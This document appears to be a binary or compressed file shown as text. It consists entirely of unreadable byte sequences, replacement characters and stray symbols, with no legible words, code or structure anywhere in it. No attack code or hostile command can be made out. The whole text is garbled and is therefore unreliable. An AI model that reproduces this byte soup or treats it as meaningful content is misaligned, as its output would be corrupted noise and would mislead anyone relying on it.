�x��:\x��莝h����J(��w�E.h���}��`��dX�&'sE�0;5a&F:?�S&S��45ea �SM�F#�*I�F;eS�H����f�MX��#M�1Ʀ(\�%Y-��N�T��Z�V�3�U���cl��ƓV�[�9��1Tf]օI�d.���s���%0-�LxGj�j�(�7 �X/Zf^��;�0��Ce4Y�扵���(��h�R��8������1wm��*��/����hjٱ �����X�߁I�ԋ��r��L��*C<w�����A����<��>�n?F�h��0���P�	�B䔯����x��4B��(:EBE�ҨS��Th�ٸ�Џ�(����~�7a4�&#b0���G�65a�b)�4^�
_u4D���8�L�|�+���m���j�w�[�L݆i�>�R�o("����p�a�Hp1���c��r�����!r/��(�и�-�eW��`f|?I��]��~�x
�Hy��:��͖{j�>����x`o�e��d�����w�y�Ê�8��_���p�� �1d?��/) ������� #-�UI����m�=(IԀ�JB��UIB�H��I������X�#��`i���&��m���
�p",Aݎ=�c�iW���K�دklqH�˅�w�u���ߏv�Z�|��'�M��^d���Q�pk׀>ʡ��/�?��0�Io�X���!8,���m�ؙ�����p����4P�+�����2ynN�����n�����{)w:�L(eV5�?3T7񇏶��1���^��:?i�h�<b�&�76u���RA�[6������">��k�f�#X�R������CM�<��J@�O��'�������M.ߨܠʂ���	���G��KȏI�f���|Ļ��J �����=[�K(����~�\D��ɳ�1@8(>��"��� ���i9σ$P'����d�P�a¦�:zCL��8�S�2L)x�(�����#�'�������Op��q����i/�I�w���Oc/<�C#��8#�'j�;��P꫏��9���?� -���5�UK�
�rZ��抔�p�ߔ̐�������u�ߔ<���̨n���`����i+B�\>��?e~I���O@��ٲ��+_��H���j����m-�V�8�_Օ����ކ��Ӧ����II,���C�+�v�8��
>���[J�$x8���ۏ�	��kX]��f9���E��$8Y��y;�����@ȸ�!~�P��n��kҬ9�w�����z�&?&zc��Rc`�>E]���F� �vY ���i��p�Вaɧ�vH&�I|�L���'��C����@�dc�ש�AM���ꈼ�.LN�p;n]*a�g��w����MQ:[� 턢2�),�����oRd��U�X��	�ݔ����P�f3��M(��]���ʏ�h�0�bwp{X���u&�2Ƀ�t�=@�zP�� ��t�W��X�/��`ҹ	rl �����tȥ\h�� �K^	w������غ��̏���0�.���g�� 8��5+��pɽ�)��H��4�����$x�
������vYù��l�т��l�`���}˫=,��dT�؎���	��	�()�����Np?��)�1�\(�"M�M�A�<�<�ύ���aDݽ� (��R��km\��#��4e��R�JP^9
sƼ��X�1��,�X9��L_���(�ڨ���?�T(��d���	����� �J/��w �&�O"f�Hm�����(#� 遗���l��.IXګ����̃�T)y��A�'OS�����1
��� �נ�tk�X((v
�	�ڷy���䀍����R���-�%C(�X�h���I��^ʗ����i�8���������hn������8���@��:����$B�E��>�P��T�&�@��*K$��X��PD^���'�J
����}t@��\ى1��nd����-�����ȍY*����[� w�>c�^"N愞Ց��.*�P�B��R��/�1N���n	�QO��ON�H�fԥ�<�)}8���s	�N��J#U�#>������D�5���\$Z���/�U��K�E8��x��i�N�CN��ƣ�-��)��(��x-�x��I��($���x^,<��ɟ~Y���*!�������Ţ`�܀2��$��"��H�C�.½��O�����{���պ�LH���a��c(�� 	�$��_Ȇ�w�z���$ ���I���B��B��`h��[ɼ�tmg��2�� ��c����&����̃����*]mN��h��&��J�N���N���kg��E�)*��"U쮵�9�W�=�N��mQ	����@��X�}�F�fu��Jژ^�_�=��`j��w����P�N�/E$��Ȅ H�#�<��
m �����(��(�9��荰 h�xhQ����@�%�{h�"�-���4%
��y�	'�Uw����<e�����H��(i��V�<(�h��1�-#(���ذ?��Ż�/����c�?�aY�����¥4�B�(��	L��j�E�	V��0J=�4%�)a. �.�9/���Z��KrZ�}���=�d�P�n'���Ñ�ԙN���S�Ue�׃4h���F����t�`���i]��>Kj/����=��Yټ���.&T���(�����#���;�L�eB��ѫ����g�����M���@�<^w���sfc\��F4��kY��|@Ȳ���a�=�RVt<�Eܹ�3�:�61�6���h��b�ޢf����������W⸈x��S]����H>�x >:� ic7Ԑ 1-����&1��$�6ߨ+����� �)���3�ɛ��>X�h�X3?�	�x����0�4Xȓ,)=����	�җ렢�I�9��P5�y�xX ��k녎�Y����d�#s5�+Hu���#0���<&���CF�	w���l+E
˲D��2>�����H��b�fC`;;����� +�����H�)Y�����A�6�.+�4�{9�*�����S��~pX�3o�KJS�	���p�����ȐBI�r5�ѳ��M�˓��6e�L�L�K� �ɏ���� 	��M��ᄃ�  �t��t��
�̈>r�Ow�H�$W���)�Hg����8��
L�����ڙ�a�_p+i"!�����1���:i�<Rɷ�O�D��؉(1�`�M H�w�S�����>B
l��*��Y
� H���b��������NW;�=��<ͪD�	@[�8������lL�I��@H/(I7٤�rLd�ȳ̴���ܫB]`	���N�K�|M9�6�[7��e�8d2�	���
�˂��34Cj
��Ӡ���Aj
1�t�%�.B&x*2�C��8�x���|�ǂ	�h�M͖I�B��4B˛9���AD�)#�A�ȏ1�L�a����t��������XETTEVDETD�wht���6ҦīE84�������t���<�O�,̔,�o��7�Z;���
�����̻6��B��ȝ����M�3BB:��
/[$�@��S5�s7<D�i��\l�m<&[��%��?���0����r��HÅ53�h
�P�ȃ�����]��CG��,�C��b��M�. �4B� :�p�k�*�P�َ_r�Y��L��J��	�P��Y����,!�OH
����X���Q�H	�X���[7Y�� �w��ە�ۥ�۬#����Ԋ828!GD�����а�1K0���˕1 �K0ӈ����Z	��Y�Y)����*��hDE������ҷTX�6B��}0-i�ݼ��[�z��ud��-)!�& Y?z/�DG�ܾB��J�&�\��a��Y
1�����r��p��H������l��a�#�=����=�<l���9�M�{ώX���H��Љ� ��#@���� ]���H���o�^�5����E;a�B�
w�y�
��H	Qk�`	 ���g����I[������gȳ�Ŗ�ټKz
��@�c���:���EQ�#	��+�[mR0�)��@]���-��=
�i��|D�A2n8��@�S�P�����؎k0�Y��`K�u�W� �в�;��C����<5�)�h����p��(�M-'<�J�@��苑0�P��ʳ8��I���Ea�JzD ���p����8��[tPU��%���q��T��<��7���w�5�WK�t�{$5 k9�L��`��h��h�Vdy!����2��GM��x�õ���E<�KR!7gi�%�?EH tN���S\��f�Â"b�J*���1y�f
��1y�Mu\]!�z��{\ �8�1���^6�YÝG���:|�1sD&ap��A��ԟƔ`^N������P��pʄ�Ȝ��35��A��������>�	4R��P�T�ۅH����E(������]��nH	Q�4�[p���|�<%�2��w�Л� PS���V=�T��pS/�(r�U�{��V��+\��kE H�E*���>�&T�lB/s�X܅c%��)��:������r�� ���lcPƄH���0	5ZˋA.�@Ѯҫ�	�p�I�,? Џ�(�چ��3�/����zc�K�_BX�>ܶ%�6Zz�'����
2�������?�N���Ӡ)y��j�����~Y	bM��	글`ݒ}��J��#ޱQ��8�
�����/I
�b�5h�h���Viw����V��RK�؇���0��0�!�����8��֝Њ��+갬�A/th��dy���f��NWf��Į�Y�}��b������?̦�:lm ���2Zv}D�6�誉	^d���)	�i����W�B�Mң!�?s��F���C���v���D=�c�Nh��k���q���O���
����6�c]	��Evc{I�b ���2���D�{�oЈdٙ��e��ز���]ȋ���xY����w���S����#�pCв��A�zcT���WC���uɍ���t��P��.�q�j�o	b�8�����(�!����g�~F�+����V0�aމ�p���BE`U
��Gцc�nٚ��3�f
� a8�.T�(��6֣���E�f��<�dJ���ƻ~mԍ�0�P�"�3 ��@��O6���	�0��H����[��DW��a��(~ � 7fn; �^���(4�9�I
ͣ�ە0	ט�.>���	�F�\��q��w���7�������m�P=J5I��n���
���Ix�b�3%ļ�i2W�����RIӏ��xh��6����U��O|P��_����K��s���	��m��FP����-�-�e`,D�rh�������.a�n�X�f�5�f�|��W1��zC7�Fd�����	��
�X3�8=�0yO��⊺({B3�#�I@�&���xn`a�1f��oW{[#&����;��m SŊ��Hq�)
ap�F�V�؆i�� a �w<"�m����PAUOR��x�`�Z#�7զ�k$7�Q!�_��p�gJ2��������A��9����@�1	_���O\�`��fZmv�w�uA4Z9j9�$t����j}A}�����%�T2����N����H,`i���Τ�>�~6�H8�X~�!�P��x}���P��Ac>�kB��.S��J}X��2���OY%=� ���ȱ*�A�����mUUfe2}rh�n=�����C��׺G:��w��^�pdY��� �_�U���Hq�	��.J����e���x��Ј�PŎ ���py/�dե����h�{�GX
wN�k����������ܞ�\p��	�����а،��M^����1Lm�m�#ݕ�&�kX��٦�I�ߝ�n*��,M��V$A�,�(��~d�\�Z,��M��o=�6��o�M7$�?�eb}�P8�O�#=����� 	�V�/�Fs����8$��M�
�h������w�؀ʎ��i�a�:h	�����`����� �:Nބ�БU)�°@�4�P�f���zT�iC�h�٤�����������j&����"�T�/>`"�C,�TM��y���`#{j|��#��	@���` )k7ʵXh��UQ\�25�����ߦo\舭	%��U\�������K�׿�ȁ���ʿ�+����>�����֨ɰܦ����ܿ���<�G��a@�!�-�
=M�B���԰��\��KF��w»����"1n���XK��L���9I��{���~N��U5����k�0(��h8̦�1>��(^+è�	�8E>(��9�I�����	�bZ����m�J��(f�_�����L�x�8�!i���aʊ)zN��n��H=L��#8��ᤒ(#�:Kȇ�&�M��!�%�P��׿��)���_8K��\�"�"���$Bt9V�yB���xsk�`$*D��a�R�x�L)(�6����s��p ����4��'$ƞ�w��'n���e����XqG��rt�X��x������X����M�^kD�k쭤)�`���|8H��`��7��G��ݸ�������	��$�
����?j��#�N�ί/N���,���\K��ۑIF��E�(�f���˞G�(����]��"�
�`TZ¦�D/�`���� lJQ�U��UT}(k��\��w0H1��"���,�˝����)*Z��G�_�:��4W�ԧ\��O���B����{wN��5�A���-�M�ޱ�ڲ��Tx�	��B��{�T����0�޲i���%�dh��؂�tK��X�������;�hDͽ��ͬ�⍼J͡8��1�(I�;}���p�����4Ō�`	�G(��(��!��ȏpŌohAm��Y��i\� N�+�'Q�ØO���&�[�@�@���K�i����(
L�컛 �*�R�缪�Q��p��ĸ�X��H����h��-��`H$���(�
�Z��1�WZ���kw�#8� Ql�*�+�̬5���	׋�>Ό-z�A�@��Ɉ���-T���K`m��?�kMJq�,:2��EK����H�����8~�ۀrh$����؍���*(��o�o�n��!�a�)9���*�$j�whN�P���(^������h�8���(�6u����Ʃ%+��)P�Q���5@�*���m��ND�@��p���|�.��8
��#�TH��qH��푄���<�� �=j�A:�A�����w!���R��G����z��`�̺ȓ�x�0(8�`I��/�6��Y�2Y�@z'eIa�3!���/�����q����ꚍ���1�����]�S�.>��MȀvY��j6ue��8��\a���H��x�tk��0	�Р���<E|D^�P��˺��b�'���s?'�f����x�ڒ	<"�s��r�V_ Ȫ�iP�-��+2U�����d�u*�!
�-C���I�Jmn��ݣ���*��K;|i�w��T���'}ZIt^���k���xޥ�!�m=�"3^�̦́�;"1���K�w\(�IS繥��F������ٹm��n��R�����땣"s��HJ�=�A��j�[����j�)2���T0$h���	��x�?Y�R�;Jɰ�̃�� ��U�_�G=C��*6�'3�����OH����(
�`�,���,�^)�*�l�ϔ$ ��x\����	�=ݔd�S�ȇ����,P/3ß�1wM���p%C�E��l��;�����&/4{�p�*Y�OQ.��U��/����J�۳�M����D���;��	��/���D �A2�0�WSW�� (���~��� H����FY\�8h!�Duϓ�������
z���	�D�G��.�m�;*��Hj�i��[���܎�x�����#��_���"�D���$�(�]�#B"U/��	�.�2�2���h�~����aI����3���7�}w���+�uY�8���xdh�@2�����k����󻳫�j3pEL+h���H�y�#��8�~������(�J$�1�G�1]��tZ#�矄��ȆZ�F������Ls7g1��;���^��I�w �8X{7����0�IY썜t��̏A�E��[QB��@!�V��]{�������8���=��5<���P�K�aB��$���ˀ���tױUؓ�\9���������J�$H��Ĩiօ�I�h��)w��m9��`������(�H��1��8Б8�@45Ũ������� �/)6`�`)�}�84�j�M�8�M�Jh�yX���aE3쁉P��ȅ���\ǝ�H�(DtMM��OZd9�=��E���.�.����	�����	�|������m��h�h�tDU���E���-��TC��Q�t�˔P��\L��O_h,����T��hȓ�k�2Jh�W)Xi��٧�N�H{������yY�
uNc��	YB��wVʐ] 0�ʐ֞���SW����N%�Fx욁0����$KׄOl�4%�U��h�LR]�yB�H���>
��G�H�\H� H��� H�HP}��@�z�Kq�����Q�������m�L�t�b)��+��j}�ֳ�m]����%��0H��ɳ$
veW�"�Ӽ��J�(M���u��e�湟�h�9�O(1Z/�k�N���mh1���,�$����|����`5ţB��iΐ,�.����2���B8���TwԵ���m�� ��l4̀؆
�� ���	����,��`H�0��l�LS���Y��l�ר����4��x��5yͮJ���p��N}��]D��/\���7����L�A x��h��	S���;5n�b�R��l�������N���`U�����Fǯ��N�<	��G�w�機�������_��Ȁ9I��J���h����
N�zm
�׌��4��m��H	`(�d�
��튋�^���q����`w�!d5�<Y��ޫ6`FS)��O���U/Lt�ܨ!p�Ƥ� � �UN�$��6Q��z��u����ȎlO�J(�ҡƘ���B���Cr�L��"YH8L��jTы� �n������J�s��^�" 4H�(�t�܊�o	������a
����K�ɛ
�-�~W����u��QW���8��t����^�$Nb;� ��<
�4
�P/*�P���陈0��� N��H�艞@,�̮%�K��H�2Ȏ0�P�w�?�Ӥ��B��F�<�� �������m���ݣ|��\.=B����]�a�h<��I/F"\Iμ��U�y�79k~T�|+�����꼨�p�D{�!��*����0��pd�@m~�L�<�:��7p�Ͻ,�d�|P	≽�[���j��sY�<�m�d����}�w��I��I�5���ɂ�ȸDʹv��%�8b^��Z����8㊮��$
��ˀ��bl/���ҹ���>��dcqq%@�wF˶,�r�T�V}Q2��!�D�H����m2���A�ڍ�/�&J�T����_mB*����6B�"��D$^��䮡d�A�(����f���:oLI���%P�j����ɔ��	A�Q5��[��}��&�=v�oZ٫4m����ʻ��S�ߓl��L�����I�����ˤ�K5���X�Su���8�,t/�-�6�$�Q�j�+��L?�	``��l�z6x�B������$C��$�������n�wFE!I�0��@�n��x��<
���2��!��Lg
N�꿙��,*,�
˔��nh�*����d;�ac�$��K�T��8y�Q�P���	�n6G����h�4E��N���
b��� ��o��3��BW����~'����V���	�pH�x���<I��ɷ������ȅ��j�Z��	NħC��ə��l�Le����L��cN�z�9�N��(���O�j��yԺG�¨�U�	�>L>�k��YS��U@�_%w�z>u�����l�9 n���7	�W؂�
���0ȟ�H������Y��$Wi���l������9l�~FiZo��D���V�6	��)����G�	��(ӨAH�_̾8˹\��ɻˬ��\���{_f%�� Ë{��%ǧ��+9:�*퍕�M-�x��c�KOޫ`���7`�������z�%��0��D)& H��V�]��=��T��4�fX^��o8����/��eL��L��^�F���˧�1N�_�P� W��wOL���4�Eb�p�;�3����,n����ʦ8}�F{������I��Q8��	��<��!/7����I��q�k6뉝㾃��\H�`d��2��T���76>
£��:v����"�����H���G���]�u��$����.�e٦=��b������i�[1؁�ݾjH�쫞T���H���"�\��TH��SͰw���p�.���Hs)fE�$�g�����L 	���9Hȃ����Dʾ�
���O��w`����L������;�'�g!�`��1���i&9ł���a�5���f�[)s���2��|��w�w`$�̿�_�)�D�������r����*�JS]~<Sf(�s�)���[�i?
6<-�2��	����IAF��X�XH�|��ɕ@HY�য়p�O2[/�C2Of���O��rz�VǮ�mE�>����P|�S}a/��$o��+�� �?�j��Θ��9�I�E̞�J���K���
Z�ŀ(w�&C�H"1�	g��H2�n��j樓�Ȗ��]ސ�N�>LŀD)� ׋G.ӥ��W�[	=�0��?3��&KJ��&����K��r*�t�ly.߲����rH�@T��I�� !���߉�IHr���;�/��Y�p���V�����1O��?�*
/3��v`|�#߾s�%<�D�5����Ә�I�ک��~(K�Ė74�ht�
���$�IlF��lr�5��U��ex�x���Ъ�DD� d�J�_�w�-1�2J1�;^s0q<� ��m��ut8��?�~���E���N��d���N�2�p��;����u��	���|t��I��	R�� Q�{���
�}w0}����hf�!L$��WQ��䏧�!�l����4{���<N�E_�fP��3�B�J�PB�I��2�	�*	��hN����0)����C|�
jK���0���J�o$����Ä�F%�Nج��%$i(�h,��Ґ��J
�������Ƅ��I�(w!��A��	I��?� [eӯ�U�	s�jS������ϱl%�K������ب����� �l��o��#���榣���Z��/���(��v]>����U3�~u�����v����Y�'��3R1�aX+��U���dVI(Y��
�2H"K
�`�|X���`�� H�/��gG�e�
n����j@
��K��c�;�
$�b@�������ʂ���K�ȑ�ʭ���Ɍ�^����:��% d��Ȏ��YMh�!w��誈������%X�"�j�		���b�� i�*�D;���+:q8B�͊�ہ���1n��Vs�#N*�E��򀏡�
ZN���'������Z�CXʑD�Y˝�<��^�&Nް+
����[ĽU���<x��v�ϕ�2���Ɉ	��� ˫����=��������)n֙��p�:$�ɨ�	���^��p���<:�T�����>S�7�(�:�p=茯�[�V��؟Cg�`I����Y҃���؎]��,� w��
�W�%tń�pa����÷TL���rT9+?T�Z��h��������V������p�	����o��n��Vqn ����(�+�R��F�Ck5�qe ��F��Ȕ��ȃԀ����_�O:�BєՏ�Ma��O���v��ƍ�x��xh��RH���臏���������ޫ��д'p�?��X����I��p]
�%6�^ߐXI褡�$ʝ(�mD^v����{h^��->QN�����2��C�)w�k�Ԙ�Z� )�k����	�0����F�-Yo�+���&u;�r̐���p���*�ED�C1N����"�Sa�g���E����-���d�V!z��'��N��x`L�ؠ���SQ��(�xſ�Ń	Y�����5sO�M�H���j�Wzذ��9��pWv�
��F��`Գԝ��1$�\��S���̓� Q��L�I$阣��	�<��a(\n�|(��s�6�5Z�lbr� �%��]w�@��h�����eB������e@���	��.������֣���� �稟1��	����Ԩ
� ����%��;���[\���Lb�V����ҽ�P����ѻ�˱+�"z�����(�O0  ��#��`q�h�AAx�	�� B�������Ĭf�wPȄ�
R�h�� `��Ⓩ�K	���or�nhh��͑�)'���o�&YJ;К��H�z*�	�uDF�K-�Q��=���7t��Ylw�FY��G�yCm��Ʉ/`��J�@�X�95m���Dβ���`�Nkn�xl�XС�1�N���V�U�A6D?��z���戞2�o뛁҄��m�%��`^��b靋�0I����\��yAb���ںܠX0N�w	�^N�@ ��cH���%�ɇ�ؓ?T)(I� �X���*��ȫ�
b����N��;��+����x�S�)�흧Ԭ�6�����$�u0����ǰ!���>��}���_�=���㠥w:�؊�W�Ʌ(�_:P鹆+�r��.���a���V ��1�
���]�<�,�B�\w*>7P��_
��+�2ݤ��؎�n��џ�Ԙ��V5���Ї�l��PU!��� 	4*]�_Doe<B���Z��X��>����9訨�O�{��i�X��� �q�R�*@%��_��]���5ԣ`Q`�h��@ ʝ�IQ��L��}0@��N��.�a��IW����*�E�y���p�Af�{��pZ�-w��ВI��h������vH=Bh��8��-�(5�]�͏�}�,�уq�u�u��q^�������z�_�$ݥ
��⠪޸��k9�9��D)K�TL��@9�ӛ-�İ� l8?0LIaΥ�����h�xS1��l&J��0 ���&�F`{D�}��4��6E���	b6
2?�ϳ	�lsi��-��<�OX��x#�>� '_؉��%4x�Q�����( ͍���rR&��X�A���-���w����H�D'L:�\ ��H�h��4�����i��΅�>���عL:��ޯ���0d��駮X���щJ��C��:X^��tS��;�L@�(�-�S	�#������|��у���~���\�XH��R��R���������tK��/qr��lf�*��`��x{W.Y]����jw��@�dm��ǲ"�6�$��=�JS��:$͌�Ҧ�W���@��R�a>E�)����%�k�he �H�l �j��w���E�VE�	�8J��$�(ϏV���Vj��O{�o"��x����`MT�����[P�
��N�"��>ʌ��������∫��� g N�d��'��c�`%J��͞H�(�U����d�l.���������(v�"��k��u����h�������� �e�R�ݸo��ɩă�S�4��^`�g|���x�t�S�y�(��������l �+Da�x�7��wő��%��B�
���!*jVz�����h�q�Sw.����n<0.�g^㈳J�j�!�D����d@zE��}x�@�ʈq�@�V(�d)�~M�n����V:$��b��GQ.���*!nj�j(i疅�Ud }�̫e��J��0c��b����I�������+��(�+��B��锨Y��K�  ($�����H�R苾����I��9��z���$�O��h�������ĬB��n��
��h�>"���*��a��凵ں&)��J����8� O��j	���FȌz`�w���(��ϏD�2xChN������Tڌ/����,n�ä�(ˮ�k4�[&a��H����I���M"Ȥ�H���y9�A�ٺ�(Ī���Ɋ�L�.���B��S�� I+�����=
�����(�F��Iu�G�k����bh�G�n��w؆`f'��"?ꚍ�o�Ű[�i��{��'�n�$6E�n���i�إr���'��l�8H/��!
���A�jl����N9�,��G��ǌdȞX��No�J�w�j�TzM~��ik�U�S�����</��XZ0ŠFyZ�
�x�8���恢d���~�J���Ry
�ㄈ��9���Ȃ�
�g�}���Ⱚ�@`�ԩ�vI�w��~���)�H�f��)����)lX��*�z�d�`�K�,`���wi�hő���؜<��ꄘ���؁�v�Ĺ��
����9�G�(�jh�ة���\�_Z��ˍ�¯�
I�x�Vٯֹ�"����ɲ�J��J�
�H].��wG��ȍ���.������`ۅA�̸�Ά���΍�΍�h��H��.��n��R���N�]��"8��#J��x�	�H~E�t
�v����*�I^Mہ-��j���d����4�����0ʍ���	��}������i�h	�����Xv)��b���ɂ��+�:��H��h����h��h��O[�ʾ�ܫȏ^O]d�ℒ��p�ݨ�
��L�JLi�D&���}�fq����o+�\&�2<�By�)���y�w���(c,]�<��Fɏ�t诐�*��孾#�]��ӏ�j>�f���°_�Xm�g�Ȟ
�4K��Y4b;pF:������\�����B�����¿�Nܲ-��蟁8�M ��	�x9�F(ީ"�d�IYb��0(ާ�t�I�Nhr�������)��jv����H�~$�������X���>���l�oO0���ɂ���[�7��ȅ���B�`����∏ԟɼJ�(�ݷK�}X�xlȣ��, ����̒[��w	�h�ϮH�^�aJ��C$-̠$��h��	�x��Ǎ����ݑZ�6+��4>��@�������S�l�����P S�O,�;�����=��������tvɏN(�(I�d�����v)�%�ؿ��0ȯC�C�	�:i��(k��i��m��H�|✡c�@	�&�>T.e�v�K.��*����B���}�Qf��x �h��Jдlq֎����/g7@i�Mi<�D���_����N�q���n��w�����)Q�԰��������L��%��Ɏ�h�Q��L���]%��VE�vZ��~��Ѭ&>����*��k�� )��(����<<�ڵ�P�h~��rF��H���`I>��@H��z�ʨ��H�x�����D��Հ�b@�nʏ���jp���WO���� 	����, ��J!&��1n�)���e��q	�
w�&�*�!�j���?���(����Q #C�jH�
<�_�!N�;����#>�$t1⇟wt��d%w�v*�j�����!�����/!����D�*���z�ѡ?���(�Vj��(��ɨ>�!:��\��v���Fsv	��o��n��?��٧�=Y��i���n���r�=ZR�F��ʃt{�J�i,я���k���H�"%���q R�Ҍ<�nc�j���N��BN<�&���(��k���Hf,Y��	������'��&i��Ȏh��o�S]��I�H�fס���(��A�/��ȏ��-ˆ(=�w���/���#���}0�Ƞ�9��[����"��r(�����H��n\{��������AQGo�K�<Z2T������F��s�k�f>�-��ҥ1�<�789;�k������*��T�W�c�M�ʈ�<���(ק���HT���sD�'�a�Hq�]A<'	��{����z��YY�/���*����0�C�}��	��^Q�h#�v�Ȳ��� �a��i:C��$Ȏ�h��~��h�K�u�:��?%6#R��U��4'w��{��H�n
*w)�ƒwI,Կ��:5AC�u�����!Ch�~|ڪ��1�[0-2J��	|�H�Hq\=�|@�_���(�L�ցH��(Ԧ� b:h�h�v�V��V���ND��m�(W�ks���	R}Nr\�����Vc?��,��#��hku�Q	�R�^�u6�^1&�@A��Ԉ���*m��l�� �l_#�a}H��GS)�	�TKT36*���rTZ	�h�N)����������1o���"S�c�Z�{�w$�*MF��Ru��v����[(I2�g�jX�
O���b�����(	��[����{OV翗����3��%ð���:fz�]zS�#� U�/{���}}N���i��	@5E���� �B�Yc��z�~(-�T��Ȇ�i� �B�Q�v�d#sk��rm�,xM�`�5}�ts�2uivuk�tKݨ�@o�9ȉ�Hދ���@�i��%��@�*L�����������/����t�q�O����2�.D�w�R4�/F�ƾ	.D�X#2!�k/�:���Bؔ�/�#��=��)�?�ER"�P9�7���~(�'�G�</���1�k>5�*$�M>�^��w����/jM���4[KA���=��������3�E&��2<a8��?ε2��P<%�+��|�]2�B��%e(4����t�dU$�m�mTP	����ºleT3�wV��	�Q?� �̍�����V31�lI	������tqg���ro�	A������Ш���i��wt�넊wIM����� ��H���iɆw�`%���XXuE���`���B����1���^�ϒa�Lݜ��̺�1%Nl�!�E�1��,�1y-���0-Ȱ�Qm�����˘�Y�)ꌢ4���vQ�t����J��0+��^hpl�������,���}�-�Aa�v�\��j��&$B�"���#��b�&N=�o�a�--!���\n�7t���<	�(�!��=�"pǧH�Sl�1 ��w��|
$@�ˆ�X�\>X@������B0{�4_L�:�=&6�#Cf+����7b��gTF"�K��Dx>߶��dP�4H�dg/>6��aKȏY���o4d9/6"aƴ�#s�L~r�Gsnc���d�HS2�$����秦#&C�#3<�F�K��l�=�����E�Q�5�����G8<b������K������L�����h�L)ʼm5���X0��k���
�[�����L�C����M����2�T�q�	C�Jw���S�e�H��f����hd��<����ʋ��X�O�C�K���h:��]�����4��dU������� w����G�mMRc8��
�������M��R��S�W�m�h�X��.)?� ��ߘɭ�
a-�o����I�S�&�� L�2����*����C!�A��Q�J��؍b(,�^�H��)������_�7@���(��Ʌ�ao�����������&M�J�Ǥ��t��I��ؘZ[-��i��w�J����j�,ۃ��h����D�lͬ�=*�� *�10ϻ�����v�����I��@������J`J�����_ȟ��M�\��Ǆ��/Ї�ڹ��L�H&����'��Z�����yڔ������m ��m�������I�L�3`���i�[�F+*����h8n�©����,���X	������
ɹh���^���t˺�`)��Z��L���Ψρ�� ��\�^�E���	����>A�͊��RwXY�,�^˹}�l��!ϣa�uuf�ʐ.��҂��.ނޒ�8١R�!IU�"�w=i��-�����k�s�AR�!�%b��������^����$�-IOHl]����Jl��h���a��͔0JAH�Ld �RP1J�0
�*9�Qe�Ƌ�����P덲H<���H�����(舄h���S�0��hȺ��οF�ǉA��Z$�s���a��Y@���Q6��_I��"�0���-�/� w���I%]���veG�����d���0"쏘�t9�dJ�.��X|3NM'���x�����@�M\����cY���?�*��o�>���ДD��`ݪo0�׵B�ц�!s��N(��WE�(�@����Kp��w`�*"�t���:)��x�K=��Y��"�ތ+��xH���V h��p���R�#������m~���?"\��5!��;8����X�g��:눎��c��(�_]���8�%�(�-������wrZ&�̖@(��f.���y�{(ҺI�ܡ���]��	�&ͷ�XhMLdK��{'	�H�.�Kg��;��,�q�r�^��*��T�2�e�"7hEK���θG��M��y$�(��Qi�	R�t닖����H���E��.:=ĸݜn�:�Gg�=�D� {R�N�ʋ�-�\yߍ��.�k܌̹���
��U���Ƕ��D����Ķy�>��U���ւ��s鋩�,�י�)�ЀT���HɃk*�F٘�c.w}ȱB#������Mkԟ�Fyn�8d�>@���W�,�w0�Dci�:T�j�#�X���П�ޏ�>����� sAcف�����ȧ�)����N-���~DjґN�銒��Th�d@L�w
�Tx��H^��iI8I�Ƙ�7�� ��K��O�fhKL@�������؇4H�� J)a��X鋍 ��QQ+.�/4�+#Tt�͎�-4q/�D�5�W��v3�ˎ� tq��dD�{�I����䄉��H�Vo���[�w������s���8��X��h��_�H�M���-����lȈ�H�&��	��8�oݔ���
������X������?
�Y
��@����i���x������5�"�������N��Zݨz�.���X��0�w��(�an����h��Ȑ�i��Y�˸�֛��k�3�����H��x��؄�I�jߍ����i�i_��ʆ�Թڣ@� �򮅵�K\��0��\�����܌���r+����`��)��y������w����� �p�_����H�'X���� �(��(	��H����/�_�;�X�����	(�c���Ĭ͖����-���,�
�_�R���f��YL��͆!@}؂���^ȯ�
hp�ߘ��(Ȇ���3\��Ȉb:�ژ�Y�����Î� ��X�;Ȇ�؎�x�਄2����^J�	Jϛ�0���y˧���h��9��@�����F���*�5X��H��H�}�ݧ�" $�����,��<�����w��;��n�q���m�r���K�Uo�a͢>ø��XX��x���?��E��������>����H���<����tO�&����-��O<��^陙�XX�a���|��I�:�R.�̋,�{�a�Y���s���x�{(�%���X�M�k9�©k;�ٮ��~��x����9�_��(�� �Tq�J󿩄G��u~�l��H�yw����I�����H
Q L��7���	�(y���5���L��w��ظ���M(���<����mM�%��\�(.ۑR�X������eݦt{��8`\�O�B����h����8ڲ�~L���/���� ����,�b��-�j~
��`=%`����f]�_X��O�,���r�&���7�y���<4��c�-Ɉ���������@���6���؉�X��|�����p��x���SIҧ�!������FX��{��9!�����X�}��X��	���q�w����d�:���(��Ȏ���,���ΏUo�p���z�������.j+��	^ߏ��%�����(�\�-�y����F�)����Z���x��%j(0�*�\�^�([0�l�ژY��`��&t�o�����m�h(*��,Y����&��L�����*�R����y����$�/���z������Tz�N��YO������������j����H/�4߈�A!�I�/��ى�(�T�"҉����(��w"�Q�G�F�����`������؈�(���;i�������{\.:�Q2+�}�X��v�����h8���h؃W����LX��!ښ�ǯ��ё��?:��a,��x� �}�;��+p&��l�0 ��������')�>2�,q�ӌY�AQ�܎9�$y��_��+Ja'�܁Ұ̧Ys���A����x��?��#º������&d�������{\��b�7L>���ȇ������	�Ǹ�9o�kx�w�����Ǩ9��X����{��c�����q��������(��)�����(��#�y�X����� �3�s:��?���a�ǲ��*�3%Їᘅ"
`��H�K�$�2Ɲ8�p%m��3A�ă�>�}�-:XJ�z���ߖ�h��gjJ!ʅ�H/�N�,�?�o]N$��0�"�>Kp���X́R�$��A���?��	�4M���T���4Kă'��08AK�!Ŗ�J:e_M���CN$Jw�TMA֧�(U"���X(��X��x�rS"؈⊂�d�X�@ �	<�N�y�N_�6��I=˘�!�����k�=�$_�>������xI�x���Jw��t��X����H��������8�6���Oq2���� c1���ȈS
�SJ����#<8�0�Y,:�^X�����⡗5|�#:c�)Ӈn���h�s�X��c�Z����B�2ٔUXԁ�A��7�t�s���WH�*������X�0�ew1��]�x��7�]�%����3*��Ȇ$�	$�8^t��0�5���[�r����ׂ/�M�uم���c�X�4��8�,Ÿ�?� ?���;���*���w��N!�M������o�=����T$��8"S��Jȁw��8�n�"�IR45���E�y�'��؂�H�P~d����pH�����X-vt������(]��SZ	m�1ᄆ�UH��$ƒ�@�%�;\r���L��2�u9{�f���YѴ��EV̅w�د05���] �-�0����NK��B��w�;4�eUg)&W�V��[�h�t\t�*Ui�vM�Hi/)1��Z�:z"^�������QÏ�]*aW��x#\!D������h c���P7k�j|M)����v�8�]�EX�,�Ui�C8��Ȁ��YZ��q��n��(��X��8���"
